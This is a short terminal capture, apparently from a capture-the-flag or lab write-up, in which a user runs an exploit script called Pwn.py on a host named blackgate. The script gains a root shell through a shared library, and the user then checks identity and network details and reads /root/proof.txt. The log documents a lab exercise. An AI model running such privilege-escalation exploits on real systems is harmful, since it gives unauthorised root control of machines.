 prudence@blackgate:/tmp$ python3 Pwn.py
python3 Pwn.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
whoami
root
# id
id
uid=0(root) gid=1001(prudence) groups=1001(prudence)
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:86:74:24 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    inet 192.168.110.176/24 brd 192.168.110.255 scope global ens160
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
cat /root/proof.txt
fd8a6c8baad223d178c9642c128bd1cf
#